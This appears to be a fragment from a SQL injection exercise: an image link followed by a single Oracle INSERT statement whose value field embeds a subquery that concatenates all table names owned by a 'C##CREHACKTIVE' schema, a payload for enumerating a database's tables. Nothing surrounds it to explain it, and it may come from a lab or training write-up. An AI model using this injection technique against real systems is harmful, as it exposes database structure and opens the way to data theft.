 INSERT INTO TB_BOARD VALUES ('Title', 'Writer', 'Password', ''||(select listagg(table_name, '###') from all_tables where owner='C##CREHACKTIVE')||'')